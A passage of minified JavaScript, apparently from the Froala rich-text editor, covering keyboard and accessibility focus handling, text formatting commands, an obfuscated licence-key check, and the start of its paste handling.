input",v),b.events.on("keypress",k),b.events.on("keydown",m),b.events.on("keyup",q),b.events.on("html.inserted",q),b.events.on("cut",i),!b.browser.edge&&b.el.msGetInputContext)try{b.el.msGetInputContext().addEventListener("MSCandidateWindowShow",function(){C=!0}),b.el.msGetInputContext().addEventListener("MSCandidateWindowHide",function(){C=!1,q()})}catch(a){}}var z,A,B,C=!1;return{_init:y,ctrlKey:r,isCharacter:t,isArrow:s,forceUndo:w,isIME:l,isBrowserAction:x}},a.FE.MODULES.accessibility=function(b){function c(a){if(a&&a.length){a.data("blur-event-set")||a.parents(".fr-popup").length||(b.events.$on(a,"blur",function(){var c=a.parents(".fr-toolbar, .fr-popup").data("instance")||b;c.events.blurActive()&&c.events.trigger("blur"),c.events.enableBlur()},!0),a.data("blur-event-set",!0));(a.parents(".fr-toolbar, .fr-popup").data("instance")||b).events.disableBlur(),a.focus(),b.shared.$f_el=a}}function d(a,b){var d=b?"last":"first",e=a.find("button:visible:not(.fr-disabled), .fr-group span.fr-command:visible")[d]();if(e.length)return c(e),!0}function e(a){return a.is("input, textarea")&&g(),b.events.disableBlur(),a.focus(),!0}function f(a,c){var d=a.find("input, textarea, button, select").filter(":visible").not(":disabled").filter(c?":last":":first");if(d.length)return e(d);if(b.shared.with_kb){var f=a.find(".fr-active-item:visible:first");if(f.length)return e(f);var g=a.find("[tabIndex]:visible:first");if(g.length)return e(g)}}function g(){0===b.$el.find(".fr-marker").length&&b.core.hasFocus()&&b.selection.save()}function h(a){a.$el.find(".fr-marker").length&&(a.events.disableBlur(),a.selection.restore(),a.events.enableBlur())}function i(a){var c=a.children().not(".fr-buttons");c.data("mouseenter-event-set")||(b.events.$on(c,"mouseenter","[tabIndex]",function(d){var e=a.data("instance")||b;if(!F)return d.stopPropagation(),void d.preventDefault();var f=c.find(":focus:first");f.length&&!f.is("input, button, textarea")&&(e.events.disableBlur(),f.blur(),e.events.disableBlur(),e.events.focus())}),c.data("mouseenter-event-set",!0)),!f(c)&&b.shared.with_kb&&d(a.find(".fr-buttons"))}function j(a){b.core.hasFocus()||(b.events.disableBlur(),b.events.focus()),b.accessibility.saveSelection(),b.events.disableBlur(),b.$el.blur(),b.selection.clear(),b.events.disableBlur(),b.shared.with_kb?a.find(".fr-command[tabIndex], [tabIndex]").first().focus():a.find("[tabIndex]:first").focus()}function k(){var a=b.popups.areVisible();if(a){var c=a.find(".fr-buttons");return c.find("button:focus, .fr-group span:focus").length?!d(a.data("instance").$tb):!d(c)}return!d(b.$tb)}function l(){var a=null;return b.shared.$f_el.is(".fr-dropdown.fr-active")?a=b.shared.$f_el:b.shared.$f_el.closest(".fr-dropdown-menu").prev().is(".fr-dropdown.fr-active")&&(a=b.shared.$f_el.closest(".fr-dropdown-menu").prev()),a}function m(e,g,h){if(b.shared.$f_el){var i=l();i&&(b.button.click(i),b.shared.$f_el=i);var j=e.find("button:visible:not(.fr-disabled), .fr-group span.fr-command:visible"),k=j.index(b.shared.$f_el);if(0===k&&!h||k==j.length-1&&h){var m;if(g){if(e.parent().is(".fr-popup")){m=!f(e.parent().children().not(".fr-buttons"),!h)}!1===m&&(b.shared.$f_el=null)}g&&!1===m||d(e,!h)}else c(a(j.get(k+(h?1:-1))));return!1}}function n(a,b){return m(a,b,!0)}function o(a,b){return m(a,b)}function p(a){if(b.shared.$f_el){var d;if(b.shared.$f_el.is(".fr-dropdown.fr-active"))return d=a?b.shared.$f_el.next().find(".fr-command:not(.fr-disabled)").first():b.shared.$f_el.next().find(".fr-command:not(.fr-disabled)").last(),c(d),!1;if(b.shared.$f_el.is("a.fr-command"))return d=a?b.shared.$f_el.closest("li").nextAll(":visible:first").find(".fr-command:not(.fr-disabled)").first():b.shared.$f_el.closest("li").prevAll(":visible:first").find(".fr-command:not(.fr-disabled)").first(),d.length||(d=a?b.shared.$f_el.closest(".fr-dropdown-menu").find(".fr-command:not(.fr-disabled)").first():b.shared.$f_el.closest(".fr-dropdown-menu").find(".fr-command:not(.fr-disabled)").last()),c(d),!1}}function q(){return b.shared.$f_el&&b.shared.$f_el.is(".fr-dropdown:not(.fr-active)")?s():p(!0)}function r(){return p()}function s(){if(b.shared.$f_el){if(b.shared.$f_el.hasClass("fr-dropdown"))b.button.click(b.shared.$f_el);else if(b.shared.$f_el.is("button.fr-back")){b.opts.toolbarInline&&(b.events.disableBlur(),b.events.focus());var a=b.popups.areVisible(b);a&&(b.shared.with_kb=!1),b.button.click(b.shared.$f_el),z(a)}else{if(b.events.disableBlur(),b.button.click(b.shared.$f_el),b.shared.$f_el.attr("data-popup")){var c=b.popups.areVisible(b);c&&c.data("popup-button",b.shared.$f_el)}else if(b.shared.$f_el.attr("data-modal")){var d=b.modals.areVisible(b);d&&d.data("modal-button",b.shared.$f_el)}b.shared.$f_el=null}return!1}}function t(){b.shared.$f_el&&(b.events.disableBlur(),b.shared.$f_el.blur(),b.shared.$f_el=null),!1!==b.events.trigger("toolbar.focusEditor")&&(b.events.disableBlur(),b.events.focus())}function u(a){if(b.shared.$f_el){var d=l();return d?(b.button.click(d),c(d)):a.parent().find(".fr-back:visible").length?(b.shared.with_kb=!1,b.opts.toolbarInline&&(b.events.disableBlur(),b.events.focus()),b.button.exec(a.parent().find(".fr-back:visible:first")),z(a.parent())):b.shared.$f_el.is("button, .fr-group span")&&(a.parent().is(".fr-popup")?(h(b),b.shared.$f_el=null,!1!==b.events.trigger("toolbar.esc")&&(b.popups.hide(a.parent()),b.opts.toolbarInline&&b.toolbar.showInline(null,!0),z(a.parent()))):t()),!1}}function v(c,d){var e=-1!=navigator.userAgent.indexOf("Mac OS X")?c.metaKey:c.ctrlKey,f=c.which,g=!1;return f!=a.FE.KEYCODE.TAB||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ARROW_RIGHT||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.TAB||e||!c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ARROW_LEFT||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ARROW_UP||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ARROW_DOWN||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ENTER||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.ESC||e||c.shiftKey||c.altKey?f!=a.FE.KEYCODE.F10||e||c.shiftKey||!c.altKey||(g=k()):g=u(d):g=s():g=q():g=r():g=o(d):g=o(d,!0):g=n(d):g=n(d,!0),b.shared.$f_el||void 0!==g||(g=!0),!g&&b.keys.isBrowserAction(c)&&(g=!0),!!g||(c.preventDefault(),c.stopPropagation(),!1)}function w(c){c&&c.length&&(b.events.$on(c,"keydown",function(d){if(!a(d.target).is("a.fr-command, button.fr-command, .fr-group span.fr-command"))return!0;var e=c.parents(".fr-popup").data("instance")||c.data("instance")||b;b.shared.with_kb=!0;var f=e.accessibility.exec(d,c);return b.shared.with_kb=!1,f},!0),b.events.$on(c,"mouseenter","[tabIndex]",function(d){var e=c.parents(".fr-popup").data("instance")||c.data("instance")||b;if(!F)return d.stopPropagation(),void d.preventDefault();var f=a(d.currentTarget);e.shared.$f_el&&e.shared.$f_el.not(f)&&e.accessibility.focusEditor()},!0))}function x(a){var c=b.popups.get(a),d=y(a);w(c.find(".fr-buttons")),b.events.$on(c,"mouseenter","tabIndex",d._tiMouseenter,!0),b.events.$on(c.children().not(".fr-buttons"),"keydown","[tabIndex]",d._tiKeydown,!0),b.popups.onHide(a,function(){h(c.data("instance")||b)}),b.popups.onShow(a,function(){F=!1,setTimeout(function(){F=!0},0)})}function y(c){var e=b.popups.get(c);return{_tiKeydown:function(g){var i=e.data("instance")||b;if(!1===i.events.trigger("popup.tab",[g]))return!1;var j=g.which,k=e.find(":focus:first");if(a.FE.KEYCODE.TAB==j){g.preventDefault();var l=e.children().not(".fr-buttons"),m=l.find("input, textarea, button, select").filter(":visible").not(".fr-no-touch input, .fr-no-touch textarea, .fr-no-touch button, .fr-no-touch select, :disabled").toArray(),n=m.indexOf(this)+(g.shiftKey?-1:1);if(0<=n&&n<m.length)return i.events.disableBlur(),a(m[n]).focus(),g.stopPropagation(),!1;var o=e.find(".fr-buttons");if(o.length&&d(o,!!g.shiftKey))return g.stopPropagation(),!1;if(f(l))return g.stopPropagation(),!1}else{if(a.FE.KEYCODE.ENTER!=j)return a.FE.KEYCODE.ESC==j?(g.preventDefault(),g.stopPropagation(),h(i),i.popups.isVisible(c)&&e.find(".fr-back:visible").length?(i.opts.toolbarInline&&(i.events.disableBlur(),i.events.focus()),i.button.exec(e.find(".fr-back:visible:first")),z(e)):i.popups.isVisible(c)&&e.find(".fr-dismiss:visible").length?i.button.exec(e.find(".fr-dismiss:visible:first")):(i.popups.hide(c),i.opts.toolbarInline&&i.toolbar.showInline(null,!0),z(e)),!1):a.FE.KEYCODE.SPACE==j&&(k.is(".fr-submit")||k.is(".fr-dismiss"))?(g.preventDefault(),g.stopPropagation(),i.events.disableBlur(),i.button.exec(k),!0):i.keys.isBrowserAction(g)?void g.stopPropagation():k.is("input[type=text], textarea")?void g.stopPropagation():a.FE.KEYCODE.SPACE==j&&(k.is(".fr-link-attr")||k.is("input[type=file]"))?void g.stopPropagation():(g.stopPropagation(),g.preventDefault(),!1);var p=null;e.find(".fr-submit:visible").length>0?p=e.find(".fr-submit:visible:first"):e.find(".fr-dismiss:visible").length&&(p=e.find(".fr-dismiss:visible:first")),p&&(g.preventDefault(),g.stopPropagation(),i.events.disableBlur(),i.button.exec(p))}},_tiMouseenter:function(){C(e.data("instance")||b)}}}function z(a){var b=a.data("popup-button");b&&setTimeout(function(){c(b),a.data("popup-button",null)},0)}function A(a){var b=a.data("modal-button");b&&setTimeout(function(){c(b),a.data("modal-button",null)},0)}function B(){return null!=b.shared.$f_el}function C(a){var c=b.popups.areVisible(a);c&&c.data("popup-button",null)}function D(c){var d=-1!=navigator.userAgent.indexOf("Mac OS X")?c.metaKey:c.ctrlKey;if(c.which==a.FE.KEYCODE.F10&&!d&&!c.shiftKey&&c.altKey){b.shared.with_kb=!0;var e=b.popups.areVisible(b),g=!1;return e&&(g=f(e.children().not(".fr-buttons"))),g||k(),b.shared.with_kb=!1,c.preventDefault(),c.stopPropagation(),!1}return!0}function E(){b.$wp?b.events.on("keydown",D,!0):b.events.$on(b.$win,"keydown",D,!0),b.events.on("mousedown",function(a){C(b),b.shared.$f_el&&(h(b),a.stopPropagation(),b.events.disableBlur(),b.shared.$f_el=null)},!0),b.events.on("blur",function(){b.shared.$f_el=null,C(b)},!0)}var F=!0;return{_init:E,registerPopup:x,registerToolbar:w,focusToolbarElement:c,focusToolbar:d,focusContent:f,focusPopup:i,focusModal:j,focusEditor:t,focusPopupButton:z,focusModalButton:A,hasFocus:B,exec:v,saveSelection:g,restoreSelection:h}},a.FE.MODULES.format=function(b){function c(a,b){var c="<"+a;for(var d in b)b.hasOwnProperty(d)&&(c+=" "+d+'="'+b[d]+'"');return c+=">"}function d(a){return"</"+a+">"}function e(a,b){var c=a;for(var d in b)b.hasOwnProperty(d)&&(c+="id"==d?"#"+b[d]:"class"==d?"."+b[d]:"["+d+'="'+b[d]+'"]');return c}function f(a,b){return!(!a||a.nodeType!=Node.ELEMENT_NODE)&&(a.matches||a.matchesSelector||a.msMatchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.oMatchesSelector).call(a,b)}function g(d,e,f){if(d){if(b.node.isBlock(d))return g(d.firstChild,e,f),!1;for(var h=a(c(e,f)).insertBefore(d),i=d;i&&!a(i).is(".fr-marker")&&0===a(i).find(".fr-marker").length&&"UL"!=i.tagName&&"OL"!=i.tagName;){var j=i;i=i.nextSibling,h.append(j)}if(i)(a(i).find(".fr-marker").length||"UL"==i.tagName||"OL"==i.tagName)&&g(i.firstChild,e,f);else{for(var k=h.get(0).parentNode;k&&!k.nextSibling&&!b.node.isElement(k);)k=k.parentNode;if(k){var l=k.nextSibling;l&&(b.node.isBlock(l)?g(l.firstChild,e,f):g(l,e,f))}}h.is(":empty")&&h.remove()}}function h(h,i){var j;if(void 0===i&&(i={}),i.style&&delete i.style,b.selection.isCollapsed()){b.markers.insert();b.$el.find(".fr-marker").replaceWith(c(h,i)+a.FE.INVISIBLE_SPACE+a.FE.MARKERS+d(h)),b.selection.restore()}else{b.selection.save();g(b.$el.find('.fr-marker[data-type="true"]').get(0).nextSibling,h,i);var k;do{for(k=b.$el.find(e(h,i)+" > "+e(h,i)),j=0;j<k.length;j++)k[j].outerHTML=k[j].innerHTML}while(k.length);b.el.normalize();var l=b.el.querySelectorAll(".fr-marker");for(j=0;j<l.length;j++){var m=a(l[j]);!0===m.data("type")?f(m.get(0).nextSibling,e(h,i))&&m.next().prepend(m):f(m.get(0).previousSibling,e(h,i))&&m.prev().append(m)}b.selection.restore()}}function i(a,c,d,g){if(!g){var h=!1;if(!0===a.data("type"))for(;b.node.isFirstSibling(a.get(0))&&!a.parent().is(b.$el)&&!a.parent().is("ol")&&!a.parent().is("ul");)a.parent().before(a),h=!0;else if(!1===a.data("type"))for(;b.node.isLastSibling(a.get(0))&&!a.parent().is(b.$el)&&!a.parent().is("ol")&&!a.parent().is("ul");)a.parent().after(a),h=!0;if(h)return!0}if(a.parents(c).length||void 0===c){var i="",j="",k=a.parent();if(k.is(b.$el)||b.node.isBlock(k.get(0)))return!1;for(;!b.node.isBlock(k.parent().get(0))&&(void 0===c||void 0!==c&&!f(k.get(0),e(c,d)));)i+=b.node.closeTagString(k.get(0)),j=b.node.openTagString(k.get(0))+j,k=k.parent();var l=a.get(0).outerHTML;a.replaceWith('<span id="mark"></span>');var m=k.html().replace(/<span id="mark"><\/span>/,i+b.node.closeTagString(k.get(0))+j+l+i+b.node.openTagString(k.get(0))+j);return k.replaceWith(b.node.openTagString(k.get(0))+m+b.node.closeTagString(k.get(0))),!0}return!1}function j(c,d,g,h){for(var i=b.node.contents(c.get(0)),k=0;k<i.length;k++){var l=i[k];if(b.node.hasClass(l,"fr-marker"))d=(d+1)%2;else if(d)if(a(l).find(".fr-marker").length>0)d=j(a(l),d,g,h);else{for(var m=a(l).find(g||"*"),n=m.length-1;n>=0;n--){var o=m[n];b.node.isBlock(o)||b.node.isVoid(o)||void 0!==g&&!f(o,e(g,h))||(o.outerHTML=o.innerHTML)}void 0===g&&l.nodeType==Node.ELEMENT_NODE&&!b.node.isVoid(l)&&!b.node.isBlock(l)||f(l,e(g,h))?a(l).replaceWith(l.innerHTML):void 0===g&&l.nodeType==Node.ELEMENT_NODE&&b.node.isBlock(l)&&b.node.clearAttributes(l)}else a(l).find(".fr-marker").length>0&&(d=j(a(l),d,g,h))}return d}function k(c,d){void 0===d&&(d={}),d.style&&delete d.style;var e=b.selection.isCollapsed();b.selection.save();for(var f=!0;f;){f=!1;for(var g=b.$el.find(".fr-marker"),h=0;h<g.length;h++)if(i(a(g[h]),c,d,e)){f=!0;break}}j(b.$el,0,c,d),e&&b.$el.find(".fr-marker").before(a.FE.INVISIBLE_SPACE).after(a.FE.INVISIBLE_SPACE),b.html.cleanEmptyTags(),b.el.normalize(),b.selection.restore()}function l(a,b){q(a,b)?k(a,b):h(a,b)}function m(b,c){var d=a(b);d.css(c,""),""===d.attr("style")&&d.replaceWith(d.html())}function n(b,c){return 0===a(b).attr("style").indexOf(c+":")||a(b).attr("style").indexOf(";"+c+":")>=0||a(b).attr("style").indexOf("; "+c+":")>=0}function o(c,d){var e,f;if(b.selection.isCollapsed()){b.markers.insert(),f=b.$el.find(".fr-marker");var h=f.parent();if(b.node.openTagString(h.get(0))=='<span style="'+c+": "+h.css(c)+';">'){if(b.node.isEmpty(h.get(0)))h.replaceWith('<span style="'+c+": "+d+';">'+a.FE.INVISIBLE_SPACE+a.FE.MARKERS+"</span>");else{var j={};j[c]=d,i(f,"span",j,!0),f=b.$el.find(".fr-marker"),f.replaceWith('<span style="'+c+": "+d+';">'+a.FE.INVISIBLE_SPACE+a.FE.MARKERS+"</span>")}b.html.cleanEmptyTags()}else b.node.isEmpty(h.get(0))&&h.is("span")?(f.replaceWith(a.FE.MARKERS),h.css(c,d)):f.replaceWith('<span style="'+c+": "+d+';">'+a.FE.INVISIBLE_SPACE+a.FE.MARKERS+"</span>");b.selection.restore()}else{if(b.selection.save(),null==d||"color"==c&&b.$el.find(".fr-marker").parents("u, a").length>0){var k=b.$el.find(".fr-marker");for(e=0;e<k.length;e++)if(f=a(k[e]),!0===f.data("type"))for(;b.node.isFirstSibling(f.get(0))&&!f.parent().is(b.$el)&&!b.node.isElement(f.parent().get(0))&&!b.node.isBlock(f.parent().get(0));)f.parent().before(f);else for(;b.node.isLastSibling(f.get(0))&&!f.parent().is(b.$el)&&!b.node.isElement(f.parent().get(0))&&!b.node.isBlock(f.parent().get(0));)f.parent().after(f)}var l=b.$el.find('.fr-marker[data-type="true"]').get(0).nextSibling,o={class:"fr-unprocessed"};for(d&&(o.style=c+": "+d+";"),g(l,"span",o),b.$el.find(".fr-marker + .fr-unprocessed").each(function(){a(this).prepend(a(this).prev())}),b.$el.find(".fr-unprocessed + .fr-marker").each(function(){a(this).prev().append(this)});b.$el.find("span.fr-unprocessed").length>0;){var p=b.$el.find("span.fr-unprocessed:first").removeClass("fr-unprocessed");if(p.parent().get(0).normalize(),p.parent().is("span")&&1==p.parent().get(0).childNodes.length){p.parent().css(c,d);var q=p;p=p.parent(),q.replaceWith(q.html())}var r=p.find("span");for(e=r.length-1;e>=0;e--)m(r[e],c);var s=p.parentsUntil(b.$el,"span[style]"),t=[];for(e=s.length-1;e>=0;e--)n(s[e],c)||t.push(s[e]);if(s=s.not(t),s.length){var u="",v="",w="",x="",y=p.get(0);do{y=y.parentNode,a(y).addClass("fr-split"),u+=b.node.closeTagString(y),v=b.node.openTagString(a(y).clone().addClass("fr-split").get(0))+v,s.get(0)!=y&&(w+=b.node.closeTagString(y),x=b.node.openTagString(a(y).clone().addClass("fr-split").get(0))+x)}while(s.get(0)!=y);var z=u+b.node.openTagString(a(s.get(0)).clone().css(c,d||"").get(0))+x+p.css(c,"").get(0).outerHTML+w+"</span>"+v;p.replaceWith('<span id="fr-break"></span>');var A=s.get(0).outerHTML;a(s.get(0)).replaceWith(A.replace(/<span id="fr-break"><\/span>/g,z))}}for(;b.$el.find(".fr-split:empty").length>0;)b.$el.find(".fr-split:empty").remove();b.$el.find(".fr-split").removeClass("fr-split"),b.$el.find('span[style=""]').removeAttr("style"),b.$el.find('span[class=""]').removeAttr("class"),b.html.cleanEmptyTags(),a(b.$el.find("span").get().reverse()).each(function(){this.attributes&&0!==this.attributes.length||a(this).replaceWith(this.innerHTML)}),b.el.normalize();var B=b.$el.find("span[style] + span[style]");for(e=0;e<B.length;e++){var C=a(B[e]),D=a(B[e]).prev();C.get(0).previousSibling==D.get(0)&&b.node.openTagString(C.get(0))==b.node.openTagString(D.get(0))&&(C.prepend(D.html()),D.remove())}b.$el.find("span[style] span[style]").each(function(){if(a(this).attr("style").indexOf("font-size")>=0){var b=a(this).parents("span[style]");b.attr("style").indexOf("background-color")>=0&&(a(this).attr("style",a(this).attr("style")+";"+b.attr("style")),i(a(this),"span[style]",{},!1))}}),b.el.normalize(),b.selection.restore()}}function p(a){o(a,null)}function q(a,c){void 0===c&&(c={}),c.style&&delete c.style;var d=b.selection.ranges(0),g=d.startContainer;g.nodeType==Node.ELEMENT_NODE&&g.childNodes.length>0&&g.childNodes[d.startOffset]&&(g=g.childNodes[d.startOffset]);for(var h=g;h&&h.nodeType==Node.ELEMENT_NODE&&!f(h,e(a,c));)h=h.firstChild;if(h&&h.nodeType==Node.ELEMENT_NODE&&f(h,e(a,c)))return!0;var i=g;for(i&&i.nodeType!=Node.ELEMENT_NODE&&(i=i.parentNode);i&&i.nodeType==Node.ELEMENT_NODE&&i!=b.el&&!f(i,e(a,c));)i=i.parentNode;return!(!i||i.nodeType!=Node.ELEMENT_NODE||i==b.el||!f(i,e(a,c)))}return{is:q,toggle:l,apply:h,remove:k,applyStyle:o,removeStyle:p}},a.FE.COMMANDS={bold:{title:"Bold",toggle:!0,refresh:function(a){var b=this.format.is("b");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},italic:{title:"Italic",toggle:!0,refresh:function(a){var b=this.format.is("i");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},underline:{title:"Underline",toggle:!0,refresh:function(a){var b=this.format.is("u");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},strikeThrough:{title:"Strikethrough",toggle:!0,refresh:function(a){var b=this.format.is("s");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},subscript:{title:"Subscript",toggle:!0,refresh:function(a){var b=this.format.is("sub");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},superscript:{title:"Superscript",toggle:!0,refresh:function(a){var b=this.format.is("sup");a.toggleClass("fr-active",b).attr("aria-pressed",b)}},outdent:{title:"Decrease Indent"},indent:{title:"Increase Indent"},undo:{title:"Undo",undo:!1,forcedRefresh:!0,disabled:!0},redo:{title:"Redo",undo:!1,forcedRefresh:!0,disabled:!0},insertHR:{title:"Insert Horizontal Line"},clearFormatting:{title:"Clear Formatting"},selectAll:{title:"Select All",undo:!1}},a.FE.RegisterCommand=function(b,c){a.FE.COMMANDS[b]=c},a.FE.MODULES.commands=function(b){function c(a){return b.html.defaultTag()&&(a="<"+b.html.defaultTag()+">"+a+"</"+b.html.defaultTag()+">"),a}function d(c,d){if(!1!==b.events.trigger("commands.before",a.merge([c],d||[]))){var e=a.FE.COMMANDS[c]&&a.FE.COMMANDS[c].callback||i[c],f=!0,g=!1;a.FE.COMMANDS[c]&&(void 0!==a.FE.COMMANDS[c].focus&&(f=a.FE.COMMANDS[c].focus),void 0!==a.FE.COMMANDS[c].accessibilityFocus&&(g=a.FE.COMMANDS[c].accessibilityFocus)),(!b.core.hasFocus()&&f&&!b.popups.areVisible()||!b.core.hasFocus()&&g&&b.accessibility.hasFocus())&&b.events.focus(!0),a.FE.COMMANDS[c]&&!1!==a.FE.COMMANDS[c].undo&&(b.$el.find(".fr-marker").length&&(b.events.disableBlur(),b.selection.restore()),b.undo.saveStep()),e&&e.apply(b,a.merge([c],d||[])),b.events.trigger("commands.after",a.merge([c],d||[])),a.FE.COMMANDS[c]&&!1!==a.FE.COMMANDS[c].undo&&b.undo.saveStep()}}function e(a,c){b.format.toggle(c)}function f(c){b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();for(var d=b.selection.blocks(),e=0;e<d.length;e++)if("LI"!=d[e].tagName&&"LI"!=d[e].parentNode.tagName){var f=a(d[e]),g="rtl"==b.opts.direction||"rtl"==f.css("direction")?"margin-right":"margin-left",h=b.helpers.getPX(f.css(g));f.css(g,Math.max(h+20*c,0)||""),f.removeClass("fr-temp-div")}b.selection.save(),b.html.unwrap(),b.selection.restore()}function g(a){return function(){d(a)}}function h(){b.events.on("keydown",function(a){var c=b.selection.element();if(c&&"HR"==c.tagName&&!b.keys.isArrow(a.which))return a.preventDefault(),!1}),b.events.on("keyup",function(c){var d=b.selection.element();if(d&&"HR"==d.tagName)if(c.which==a.FE.KEYCODE.ARROW_LEFT||c.which==a.FE.KEYCODE.ARROW_UP){if(d.previousSibling)return b.node.isBlock(d.previousSibling)?b.selection.setAtEnd(d.previousSibling):a(d).before(a.FE.MARKERS),b.selection.restore(),!1}else if((c.which==a.FE.KEYCODE.ARROW_RIGHT||c.which==a.FE.KEYCODE.ARROW_DOWN)&&d.nextSibling)return b.node.isBlock(d.nextSibling)?b.selection.setAtStart(d.nextSibling):a(d).after(a.FE.MARKERS),b.selection.restore(),!1}),b.events.on("mousedown",function(a){if(a.target&&"HR"==a.target.tagName)return a.preventDefault(),a.stopPropagation(),!1}),b.events.on("mouseup",function(){var c=b.selection.element();c==b.selection.endElement()&&c&&"HR"==c.tagName&&(c.nextSibling&&(b.node.isBlock(c.nextSibling)?b.selection.setAtStart(c.nextSibling):a(c).after(a.FE.MARKERS)),b.selection.restore())})}var i={bold:function(){e("bold","b")},subscript:function(){b.format.remove("sup"),e("subscript","sub")},superscript:function(){b.format.remove("sub"),e("superscript","sup")},italic:function(){e("italic","i")},strikeThrough:function(){e("strikeThrough","s")},underline:function(){e("underline","u")},undo:function(){b.undo.run()},redo:function(){b.undo.redo()},indent:function(){f(1)},outdent:function(){f(-1)},show:function(){b.opts.toolbarInline&&b.toolbar.showInline(null,!0)},insertHR:function(){b.selection.remove();var d="";b.core.isEmpty()&&(d="<br>",d=c(d)),b.html.insert('<hr id="fr-just">'+d);var e=b.$el.find("hr#fr-just");e.removeAttr("id");var f;e.prev().is("hr")?f=b.selection.setAfter(e.get(0),!1):e.next().is("hr")?f=b.selection.setBefore(e.get(0),!1):b.selection.setAfter(e.get(0),!1)||b.selection.setBefore(e.get(0),!1),f||void 0===f||(d=a.FE.MARKERS+"<br>",d=c(d),e.after(d)),b.selection.restore()},clearFormatting:function(){b.format.remove()},selectAll:function(){b.doc.execCommand("selectAll",!1,!1)}},j={};for(var k in i)i.hasOwnProperty(k)&&(j[k]=g(k));return a.extend(j,{exec:d,_init:h})},a.FE.MODULES.data=function(a){function b(a){return a}function c(a){if(!a)return a;for(var c="",f=b("charCodeAt"),g=b("fromCharCode"),h=l.indexOf(a[0]),i=1;i<a.length-2;i++){for(var j=d(++h),k=a[f](i),m="";/[0-9-]/.test(a[i+1]);)m+=a[++i];m=parseInt(m,10)||0,k=e(k,j,m),k^=h-1&31,c+=String[g](k)}return c}function d(a){for(var b=a.toString(),c=0,d=0;d<b.length;d++)c+=parseInt(b.charAt(d),10);return c>10?c%9+1:c}function e(a,b,c){for(var d=Math.abs(c);d-->0;)a-=b;return c<0&&(a+=123),a}function f(a){return!(!a||"none"!=a.css("display")||(a.remove(),0))}function g(){return f(j)||f(k)}function h(){if(!a.$box)return!1;a.$box.append(n(b(n("[base64]")))),j=a.$box.find("> div:last"),k=j.find("> a"),"rtl"==a.opts.direction&&j.css("left","auto").css("right",0)}function i(){var c=localStorage&&localStorage.FEK||a.opts.key||[""];"string"==typeof c&&(c=[c]),a.ul=!0;for(var d=0;d<c.length;d++){var e=n(c[d])||"";if(!(e!==n(b(n("mcVRDoB1BGILD7YFe1BTXBA7B6==")))&&e.indexOf(m,e.length-m.length)<0&&[n("9qqG-7amjlwq=="),n("KA3B3C2A6D1D5H5H1A3=="),n("QzbzvxyB2yA-9m=="),n("naamngiA3dA-16xtE-11C-9B1H-8sc==")].indexOf(m)<0)){a.ul=!1;break}}!0===a.ul&&h(),a.events.on("contentChanged",function(){!0===a.ul&&g()&&h()}),a.events.on("destroy",function(){j&&j.length&&j.remove()},!0)}var j,k,l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",m=function(){for(var a=0,b=document.domain,c=b.split("."),d="_gd"+(new Date).getTime();a<c.length-1&&-1==document.cookie.indexOf(d+"="+d);)b=c.slice(-1-++a).join("."),document.cookie=d+"="+d+";domain="+b+";";return document.cookie=d+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+b+";",(b||"").replace(/(^\.*)|(\.*$)/g,"")}(),n=b(c);return{_init:i}},a.extend(a.FE.DEFAULTS,{pastePlain:!1,pasteDeniedTags:["colgroup","col"],pasteDeniedAttrs:["class","id","style"],pasteAllowedStyleProps:[],pasteAllowLocalImages:!1}),a.FE.MODULES.paste=function(b){function c(a,c){b.win.localStorage.setItem("fr-copied-html",a),b.win.localStorage.setItem("fr-copied-text",c)}function d(d){var e=b.html.getSelected();c(e,a("<div>").html(e).text()),"cut"==d.type&&(b.undo.saveStep(),setTimeout(function(){b.selection.save(),b.html.wrap(),b.selection.restore(),b.events.focus(),b.undo.saveStep()},0))}function e(a){if(t)return!1;if(a.originalEvent&&(a=a.originalEvent),!1===b.events.trigger("paste.before",[a]))return a.preventDefault(),!1;if(o=b.$win.scrollTop(),a&&a.clipboardData&&a.clipboardData.getData){var c="",d=a.clipboardData.types;if(b.helpers.isArray(d))for(var e=0;e<d.length;e++)c+=d[e]+";";else c=d;if(p="",q=a.clipboardData.getData("text/rtf"),/text\/html/.test(c)?p=a.clipboardData.getData("text/html"):/text\/rtf/.test(c)&&b.browser.safari?p=q:/text\/plain/.test(c)&&!this.browser.mozilla&&(p=b.html.escapeEntities(a.clipboardData.getData("text/plain")).replace(/\n/g,"<br>")),""!==p)return i(),a.preventDefault&&(a.stopPropagation(),a.preventDefault()),!1;p=null}f()}function f(){b.selection.save(),b.events.disableBlur(),p=null,r?r.html(""):(r=a('<div contenteditable="true" style="position: fixed; top: 0; left: -9999px; height: 100%; width: 0; word-break: break-all; overflow:hidden; z-index: 9999; line-height: 140%;" tabIndex="-1"></div>'),b.$box.after(r),b.events.on("destroy",function(){r.remove()})),r.focus(),b.win.setTimeout(i,1)}function g(a){var c;a=a.replace(/<p(.*?)class="?'?MsoListParagraph"?'? ([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<ul><li>$3</li></ul>"),a=a.replace(/<p(.*?)class="?'?NumberedText"?'? 